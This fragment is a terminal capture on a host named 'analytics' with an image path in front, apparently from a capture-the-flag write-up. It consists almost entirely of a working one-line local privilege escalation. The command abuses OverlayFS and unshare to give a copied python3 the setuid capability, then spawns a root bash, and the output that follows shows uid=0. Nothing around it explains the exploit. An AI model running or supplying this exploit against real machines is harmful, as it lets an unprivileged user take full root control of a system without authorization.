 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && tou
ch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"bash\")'";rm -rf l u w m
root@analytics:~# id
uid=0(root) gid=0(root) groups=0(root)
root@analytics:~#